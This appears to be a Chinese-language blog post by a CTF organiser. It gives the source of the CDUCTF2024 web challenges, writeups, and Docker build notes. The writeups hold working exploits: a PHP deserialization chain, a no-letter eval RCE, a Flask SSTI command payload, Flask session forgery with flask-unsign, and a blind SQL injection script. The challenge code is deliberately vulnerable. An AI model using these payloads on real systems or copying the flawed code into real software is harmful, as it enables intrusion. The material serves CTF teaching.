0x01 这里我只放Dockerfile和start.sh怎么写的,以及wp
0x02 question ez_pop 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php show_source (__FILE__ );error_reporting (0 );class C private $name ; private $age ; public function __construct ($name ,$age { $this ->age=$age ; $this ->name=$name ; } public function __destruct ( { echo $this ->name->me; } } class D public $source ; public $str ; public function __toString ( { eval ($this ->str->source); } public function __wakeup ( { $this ->str="baozongwi" ; } } class U public $cmd ; public function __invoke ( { echo $this ->cmd; } } class sec public $p ; public function __get ($p { $function =$this ->p; return $function (); } } if (isset ($_GET ['a' ])){ $b =unserialize ($_GET ['a' ]); }
首先进入环境我们看到是一个php反序列化
分析一下链子找到是
1 C::destruct->sec::get->U::invoke->D::toString
绕过wakeup的方法是利用fast_destruct
写个poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php class C public $name ; } class D public $source ; public $str ; } class U public $cmd ; } class sec public $p ; } $a =new C ();$a ->name=new sec ();$a ->name->p=new U ();$a ->name->p->cmd=new D ();$a ->name->p->cmd->str=new D ();$a ->name->p->cmd->str->source="system('tac /f*');" ;$b =serialize ($a );$c =urlencode ($b );$d =str_replace ("4%3A%22name" ,"7%3A%22%00C%00name" ,$c );echo $d ;
最后的payload别忘记删除最后的}也就是%7D
ez_RCE 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );show_source (__FILE__ );if (isset ($_POST ['cdu_sec.wi' ])){ $CDUSec =$_POST ['cdu_sec.wi' ]; if (is_string ($CDUSec )){ if (!preg_match ("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/" ,$CDUSec )){ eval ($CDUSec ); }else { echo "怎么是杂鱼~~,Can you hack me?" ; } }else { echo "bushi,你连第一层都过不去?" ; } }
拿到题目很明显的绕过,使用bp进行fuzz之后发现不成功,写个php脚本进行fuzz
1 2 3 4 5 6 7 <?php for ($i =32 ;$i <127 ;$i ++){ if (!preg_match ("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/" ,chr ($i ))){ echo chr ($i )." " ; } }
我自己写的看着比较简单,看看人机写的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php $pattern = "/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/" ;$unfilteredChars = [];for ($i = 32 ; $i <= 127 ; $i ++) { $char = chr ($i ); if (!preg_match ($pattern , $char )) { $unfilteredChars [] = $char ; } } echo "未被过滤的字符: " . implode ('' , $unfilteredChars ) . "\n" ;?>
这一看就是无字母命令的了,因为有$和_,而且过滤的还比较少,能够很容易的得到数字和字母
我们的目标就是构造出这个
然后_为函数,__为命令即可RCE
网上教程很多我也就不说了,自己会上网吧?不会的来找我
1 2 3 4 POST: cdu[sec.wi=$_=[]._;$_=$_['_'];$_++;$_++;$_++;$__=++$_;$_++;$__=++$_.$__;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$__=$__.++$_;$_=_.$__;$$_[_]($$_[__]); GET: ?_=system&__=whoami
就这样子简单的拿下了,不过拿一血的同学学习能力真挺不错哦
其中有一个小点就是传参怎么传才能传到是cdu_sec.wi
在 PHP 8 之前 的版本中,当参数名中含有 .(点号)或者[(下划线)时,会被自动转为 _(下划线)[出现在参数中使得错误转换导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_,但是如果参数最后出现了],那么其中的非法字符还是会被正常解析(不会转换),因为被当成了数组
ez_flask 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from flask import Flask, render_template_string, render_templateapp = Flask(__name__) @app.route('/hello/' def hello (): return render_template('hello.html' ) @app.route('/hello/<name>' def hellodear (name ): if "ge" in name: return render_template_string('hello %s' % name) elif "f" not in name: return render_template_string('hello %s' % name) else : return 'nonono!' if __name__ == '__main__' : app.run(host='0.0.0.0' ,port='5000' ,debug=True )
过滤了f,其实这里很好绕过,直接来个base64 就可以绕过了
1 /hello/{{g.pop.__globals__.__builtins__['__import__']('os').popen('echo dGFjIC9mKg==|base64 -d|sh').read()}}
这道题思来想去,黑盒感觉第一次学的话可能会找不到,白盒又太简单了,最后还是白盒,自己构造出来payload的师傅很不错哦
ez_love 首先拿到源码看到
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 from flask import Flask, session, request, jsonify, render_template_stringimport osapp = Flask(__name__) app.secret_key = 'cdusec' confessions = {} @app.route('/' def index (): if 'user_id' not in session: session['user_id' ] = 'anonymous' if 'is_admin' not in session: session['is_admin' ] = 0 user_id = session.get('user_id' , 'anonymous' ) confessions_count = confessions.get(user_id, 0 ) return render_template_string(''' <!doctype html> <html> <head> <title>表白墙</title> <link rel="stylesheet" href="{{ url_for('static', filename='styles.css') }}"> <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script src="{{ url_for('static', filename='script.js') }}"></script> </head> <body> <div class="background"> <div class="container"> <h1>表白墙</h1> <form id="confess-form"> <input type="text" id="confessor" name="confessor" placeholder="表白人"> <input type="text" id="confessee" name="confessee" placeholder="被表白人"> <input type="text" id="message" name="message" placeholder="请输入你的表白"> <button type="submit">表白</button> </form> <p>你已经表白 <span id="confessions-count">{{ confessions_count }}</span> 次</p> <div id="flag-section" style="display:none;"> <p>你已经表白520次,恭喜你获得了flag!</p> <form id="get-flag-form"> <button type="submit">获取flag</button> </form> </div> </div> </div> </body> </html> ''' , confessions_count=confessions_count)@app.route('/confess' , methods=['POST' ] def confess (): confessor = request.form['confessor' ] confessee = request.form['confessee' ] message = request.form['message' ] user_id = session.get('user_id' , 'anonymous' ) is_admin = session.get('is_admin' , 0 ) if user_id not in confessions: confessions[user_id] = 0 if is_admin == 1 : confessions[user_id] += 1 return jsonify(success=True , confessions=confessions[user_id]) @app.route('/flag' , methods=['GET' , 'POST' ] def get_flag (): user_id = session.get('user_id' , 'anonymous' ) is_admin = session.get('is_admin' , 0 ) key = request.args.get('key' ) or request.form.get('key' ) if key != 'cdusec' : return jsonify(success=False , message="无效的密钥" ) if is_admin == 1 and user_id in confessions and confessions[user_id] >= 520 : flag = get_flag_from_root() return jsonify(success=True , flag=flag) else : return jsonify(success=False , message="你还没有表白520次或不是管理员!" ) def get_flag_from_root (): flag_path = '/flag' with open (flag_path, 'r' ) as f: flag = f.read().strip() return flag if __name__ == '__main__' : app.run(debug=True )
可以看到说是先要进行session伪造,网上有两种,一个是脚本还有一个就是unsign,我这使用unsign
1 2 3 4 flask-unsign --decode --cookie 'eyJpc19hZG1pbiI6MCwidXNlcl9pZCI6ImFub255bW91cyJ9.Zyg__g.JKhyC93300saSQ97J3gbTI5alcI' --secret 'cdusec' flask-unsign --sign --cookie "{'is_admin': 1, 'user_id': 'anonymous'}" --secret 'cdusec' eyJpc19hZG1pbiI6MSwidXNlcl9pZCI6ImFub255bW91cyJ9.ZyhAkw.trVpeh4rmFAbPkzFa1q2ygrONS8
进行伪造之后就可以表白了,有两种方式一种是写脚本还有一种就是bp的爆破模块
回到界面发现表白次数已经够了,那就访问/flag,不过还要输入一个参数
这样子就拿到flag了,当然我们还可以写脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import requestsurl="http://27.25.151.48:5000/" data={ "confessor" :"1" , "confessee" :"1" , "message" :"1" } headers={ "Cookie" :"session=eyJpc19hZG1pbiI6MSwidXNlcl9pZCI6ImFub255bW91cyJ9.ZyhAkw.trVpeh4rmFAbPkzFa1q2ygrONS8" } for i in range (1000 ): r=requests.post(url=url+"confess" ,data=data,headers=headers) print (r.text) if ('"confessions": 521' ) in r.text:break print ("Yes" )params={"key" :"cdusec" } res=requests.get(url=url+"flag" ,params=params,headers=headers) print (res.text)
顷刻之间直接搞定
baby_sql 测试之后发现是一个二次注入并且是盲注
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import requestsimport resess = requests.Session() url = "http://27.25.151.48:8308/" target = "" i = 0 for j in range (45 ): i += 1 payload = "0'+ascii(substr((select * from flag) from {} for 1))+'0;" .format (i) register = {'email' : '12{}3@qq.com' .format (i), 'username' : payload, 'password' : 123456 } login = {'email' : '12{}3@qq.com' .format (i), 'password' : 123456 } r1 = sess.post(url=url + 'register.php' , data=register) r2 = sess.post(url=url + 'login.php' , data=login) r3 = sess.post(url=url + 'index.php' ) content = r3.text con = re.findall('<span class="user-name">(.*?)</span>' , content, re.S | re.M) a = int (con[0 ].strip()) target += chr (a) print ("\r" + target, end="" )
0x03 Docker ez_pop 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 FROM php:7.3 .4 -alpineWORKDIR /var/www/html COPY index.php /var/www/html/ COPY start.sh / RUN chmod +x /start.sh EXPOSE 9999 CMD ["/start.sh" ]
然后start.sh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #!/bin/sh generate_flag hex_part1=$(od -An -N4 -tx1 /dev/random | tr -d ' ' | cut -c1-8) hex_part2=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part3=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part4=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part5=$(od -An -N6 -tx1 /dev/random | tr -d ' ' | cut -c1-12) echo "cdusec{${hex_part1} -${hex_part2} -${hex_part3} -${hex_part4} -${hex_part5} }" } flag=$(generate_flag) echo "$flag " > /f1agphp -S 0.0.0.0:9999 -t /var/www/html
然后做成Docker
1 2 3 4 5 docker build -t ez_pop . docker run -d -p 9999:9999 --name ez_pop_container ez_pop docker stop eb7286a40980 && docker rm eb7286a40980
导出
1 sudo docker save -o ez_pop.tar ez_pop
检查能不能正常运行
1 docker run -d -p 9999:9999 --name ez_pop_container ez_pop /start.sh
ez_rce 这里和ez_pop的Dockerfile写的一模一样,就不再写了
1 2 3 4 5 6 7 8 9 docker build -t ez_rce . docker run -d -p 9999:9999 --name ez_rce_container ez_rce docker stop 41a9c1c58ed3 && docker rm 41a9c1c58ed3 sudo docker save -o ez_rce.tar ez_rce docker run -d -p 9999:9999 --name ez_rce_container ez_rce /start.sh
ez_flask 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 FROM python:3.12 -slimWORKDIR /var/www/html COPY app.py /var/www/html/ COPY requirements.txt /var/www/html/ COPY templates/ /var/www/html/templates/ RUN pip install --no-cache-dir -r requirements.txt COPY start.sh / RUN chmod +x /start.sh EXPOSE 5000 ENTRYPOINT ["/start.sh" ]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #!/bin/sh generate_flag hex_part1=$(od -An -N4 -tx1 /dev/random | tr -d ' ' | cut -c1-8) hex_part2=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part3=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part4=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part5=$(od -An -N6 -tx1 /dev/random | tr -d ' ' | cut -c1-12) echo "cdusec{${hex_part1} -${hex_part2} -${hex_part3} -${hex_part4} -${hex_part5} }" } flag=$(generate_flag) echo "$flag " > /flag.txtexec python3 app.py
然后打包
1 2 3 4 5 6 7 8 9 docker build -t ez_flask . docker run -d -p 5000:5000 --name ez_flask_container ez_flask docker stop 44e9a4a66e35 && docker rm 44e9a4a66e35 sudo docker save -o ez_flask.tar ez_flask docker run -d -p 5000:5000 --name ez_flask_container ez_flask /start.sh
ez_love 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 FROM python:3.12 -slimWORKDIR /var/www/html COPY app.py /var/www/html/ COPY requirements.txt /var/www/html/ COPY static /var/www/html/ RUN pip install --no-cache-dir -r requirements.txt COPY start.sh / RUN chmod +x /start.sh EXPOSE 5000 ENTRYPOINT ["/start.sh" ]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #!/bin/sh generate_flag hex_part1=$(od -An -N4 -tx1 /dev/random | tr -d ' ' | cut -c1-8) hex_part2=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part3=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part4=$(od -An -N2 -tx1 /dev/random | tr -d ' ' | cut -c1-4) hex_part5=$(od -An -N6 -tx1 /dev/random | tr -d ' ' | cut -c1-12) echo "cdusec{${hex_part1} -${hex_part2} -${hex_part3} -${hex_part4} -${hex_part5} }" } flag=$(generate_flag) echo "$flag " > /flagexec python3 app.py
1 2 3 4 5 6 7 8 9 docker build -t ez_love . docker run -d -p 5000:5000 --name ez_love_container ez_love docker stop f6b7893d715a && docker rm f6b7893d715a sudo docker save -o ez_love.tar ez_love docker run -d -p 5000:5000 --name ez_love_container ez_love /start.sh
这里的时候有个问题就是我的背景图显示不出来了,查看日志
1 docker logs 4682165aa77f
发现静态文件全是404,那进入容器看看
1 2 3 4 5 docker exec -it 4682165aa77f /bin/sh root@dkcjbRCL8kgaNGz:/表白墙# docker exec -it 4682165aa77f /bin/sh # ls app.py background.jpg requirements.txt script.js styles.css
原来是这几个文件没有在static里面了而是在当前目录,改改Dockerfile
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 FROM python:3.12 -slimWORKDIR /var/www/html COPY app.py /var/www/html/ COPY requirements.txt /var/www/html/ COPY static /var/www/html/static RUN pip install --no-cache-dir -r requirements.txt COPY start.sh / RUN chmod +x /start.sh EXPOSE 5000 ENTRYPOINT ["/start.sh" ]
然后就好了
baby_sql 这里是一道原题,很有意思(时间赶比赛多,所以没有自己出,对不起)
1 https://github.com/CTFTraining/wdb_2018_unfinish
用的赵总的环境
1 sudo docker compose up -d
1 2 3 4 5 6 7 8 9 10 11 12 version: "2" services: web: build: . image: ez_sql restart: always ports: - "0.0.0.0:8308:80" environment: - FLAG=cdusec{I_L0v3_Yo2}
这里由于不会设置动态flag所以进容器看看
1 docker exec -it 831af35a68a3 /bin/sh
发现flag其实就是yml中的环境变量
1 docker stop 7b9cc31fae6c && docker rm 7b9cc31fae6c
那我们直接写一个sh来生成到环境变量里面(在/src)
搞了半天失败了,算了就这样吧,反正估计没有几个做的出来,除非刷题刷到了
1 2 3 sudo docker save -o ez_sql.tar ez_sql docker run -d -p 8308:80 --name baby_sql_container baby_sql
但是这样子也不对,奇怪了那就把容器导出为镜像再导出
1 docker commit 41902a7e760c baby_sql
这样子就好了,我们再打包
1 2 3 sudo docker save -o baby_sql.tar baby_sql # 看看能不能用 docker load -i baby_sql.tar
chuan 1 2 3 4 5 6 scp root@27.25.151.48:/baby_sql.zip C:\Users\baozhongqi\Desktop\ scp -r root@27.25.151.48:/CDUCTF2024 C:\Users\baozhongqi\Desktop\ scp -r C:\Users\baozhongqi\Desktop\CDUCTF2024 root@27.25.151.48:/
0x04 鸣谢 特别感谢CTF+,我台子没有搭建好,紧急去找的他们,而且还不熟,结果也是帮助我们了,特别是 H师傅 他们,由于学姐失误了,一个动态靶机都弄不了,我修了也挺久还是失败了,最后得到他们的帮助,深夜测台子